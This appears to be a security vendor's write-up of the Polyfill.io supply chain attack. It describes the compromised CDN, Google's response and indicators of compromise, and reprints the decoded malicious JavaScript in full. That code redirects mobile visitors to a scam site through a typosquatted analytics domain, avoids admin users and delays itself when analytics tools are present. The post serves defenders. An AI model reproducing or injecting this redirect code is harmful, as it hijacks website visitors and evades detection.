More than 100,000 websites have been affected by a supply chain attack involving the Polyfill.io service. After a Chinese company acquired the domain, they altered the script to redirect users to malicious and scam sites.
A polyfill is a JavaScript code that enables modern functionalities on older browsers, allowing websites to use advanced features even on browsers that do not natively support them.
The Attack
Polyfill.js is a widely used open-source library designed to support older browsers, embedded by over 100,000 websites via the cdn.polyfill.io domain. Notable users include JSTOR, Intuit, and the World Economic Forum. However, in February this year, a Chinese company acquired the domain and the associated GitHub account. Since then, the domain has been found injecting malware onto mobile devices through any site embedding cdn.polyfill.io. Complaints about this issue were quickly removed from the GitHub repository (archived here).
The polyfill code is dynamically generated based on HTTP headers, creating multiple potential attack vectors. Sansec decoded one specific malware that redirects mobile users to a sports betting site (https://w9.vty70[.]net) via a fake Google Analytics domain (www.googie-anaiytics[.]com). The code includes protections against reverse engineering, activates only on specific mobile devices at certain times, avoids activation when it detects an admin user, and delays execution when a web analytics service is present to avoid detection.
The original author of Polyfill recommends discontinuing its use, as modern browsers no longer need it. Meanwhile, both Fastly and Cloudflare have provided reliable alternatives for those who still require it.
The Malware
Some names we added for clarity for clarity, but “tiaozhuan,” which means “jump” in Chinese, was taken directly from the original malware.
function isPc() {
try {
var _isWin =
navigator.platform == "Win32" || navigator.platform == "Windows",
_isMac =
navigator.platform == "Mac68K" ||
navigator.platform == "MacPPC" ||
navigator.platform == "Macintosh" ||
navigator.platform == "MacIntel";
if (_isMac || _isWin) {
return true;
} else {
return false;
}
} catch (_0x44e1f6) {
return false;
}
}
function vfed_update(_0x5ae1f8) {
_0x5ae1f8 !== "" &&
loadJS(
"https://www.googie-anaiytics.com/html/checkcachehw.js",
function () {
if (usercache == true) {
window.location.href = _0x5ae1f8;
}
}
);
}
function check_tiaozhuan() {
var _isMobile = navigator.userAgent.match(
/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i
);
if (_isMobile) {
var _curHost = window.location.host,
_ref = document.referrer,
_redirectURL = "",
_kuurzaBitGet = "https://kuurza.com/redirect?from=bitget",
_rnd = Math.floor(Math.random() * 100 + 1),
_date = new Date(),
_hours = _date.getHours();
if (
_curHost.indexOf("www.dxtv1.com") !== -1 ||
_curHost.indexOf("www.ys752.com") !== -1
) {
_redirectURL = "https://kuurza.com/redirect?from=bitget";
} else {
if (_curHost.indexOf("shuanshu.com.com") !== -1) {
_redirectURL = "https://kuurza.com/redirect?from=bitget";
} else {
if (_ref.indexOf(".") !== -1 && _ref.indexOf(_curHost) == -1) {
_redirectURL = "https://kuurza.com/redirect?from=bitget";
} else {
if (_hours >= 0 && _hours < 2) {
if (_rnd <= 10) {
_redirectURL = _kuurzaBitGet;
}
} else {
if (_hours >= 2 && _hours < 4) {
_rnd <= 15 && (_redirectURL = _kuurzaBitGet);
} else {
if (_hours >= 4 && _hours < 7) {
_rnd <= 20 && (_redirectURL = _kuurzaBitGet);
} else {
_hours >= 7 && _hours < 8
? _rnd <= 10 && (_redirectURL = _kuurzaBitGet)
: _rnd <= 10 && (_redirectURL = _kuurzaBitGet);
}
}
}
}
}
}
_redirectURL != "" &&
!isPc() &&
document.cookie.indexOf("admin_id") == -1 &&
document.cookie.indexOf("adminlevels") == -1 &&
vfed_update(_redirectURL);
}
}
let _outerPage = document.documentElement.outerHTML,
bdtjfg = _outerPage.indexOf("hm.baidu.com") != -1;
let cnzfg = _outerPage.indexOf(".cnzz.com") != -1,
wolafg = _outerPage.indexOf(".51.la") != -1;
let mattoo = _outerPage.indexOf(".matomo.org") != -1,
aanaly = _outerPage.indexOf(".google-analytics.com") != -1;
let ggmana = _outerPage.indexOf(".googletagmanager.com") != -1,
aplausix = _outerPage.indexOf(".plausible.io") != -1,
statcct = _outerPage.indexOf(".statcounter.com") != -1;
bdtjfg || cnzfg || wolafg || mattoo || aanaly || ggmana || aplausix || statcct
? setTimeout(check_tiaozhuan, 2000)
: check_tiaozhuan();Code language: JavaScript (javascript)Indicators of Compromise (IoCs)
https://kuurza.com/redirect?from=bitget
https://www.googie-anaiytics.com/html/checkcachehw.js
https://www.googie-anaiytics.com/ga.js
Google’s Response
In response to this attack, Google has started notifying advertisers, warning them that their landing pages might contain malicious code that could redirect visitors away from the intended site without permission. Google has also identified other services, such as Bootcss, Bootcdn, and Staticfile, as sources of similar redirects, potentially impacting thousands of additional sites.

“The code causing these redirects appears to originate from several third-party web resource providers, including Polyfill.io, Bootcss.com, Bootcdn.net, and Staticfile.org,” states Google’s email to advertisers.
Google warns that if these redirects are detected during routine checks, the associated advertisements will be disapproved.
In response to inquiries, Google released the following statement: “Protecting our users is our top priority. We recently identified a security issue that may affect websites using certain third-party libraries. To help potentially impacted advertisers secure their websites, we have been proactively sharing information on how to quickly mitigate the issue.”
Conclusion
This incident exemplifies a typical supply chain attack. To gain insight into the code your users are loading, we recommend using our Dependency Scanning service, part of our AppSec Bundle.
Additionally, our CyberSEC XDR solution has been updated to include polyfill.io detection.